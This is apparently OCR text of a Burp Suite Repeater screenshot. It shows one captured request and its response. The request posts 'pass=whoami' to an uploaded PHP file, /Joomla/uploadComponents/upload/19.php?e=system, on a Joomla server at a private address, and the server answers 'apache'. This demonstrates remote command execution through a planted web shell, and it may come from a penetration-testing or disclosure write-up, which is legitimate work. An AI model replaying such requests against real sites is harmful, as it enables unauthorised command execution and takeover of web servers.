 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 POST /Joomla/uploadComponents/upload/19.php?e=system
HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 11
13
14 pass=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 13:11:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches
Done 189 bytes | 10 millis